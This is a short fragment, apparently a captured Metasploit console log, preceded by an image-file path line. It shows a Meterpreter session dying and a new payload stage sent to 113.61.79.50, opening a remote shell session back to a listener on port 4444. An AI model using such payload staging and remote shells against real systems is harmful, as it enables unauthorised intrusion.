 meterpreter >
[*] 113.61.79.50 - Meterpreter session 6 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 113.61.79.50
[*] Meterpreter session 7 opened (113.61.79.56:4444 -> 113.61.79.50:49166) at 20
19-02-22 16:43:05 +0900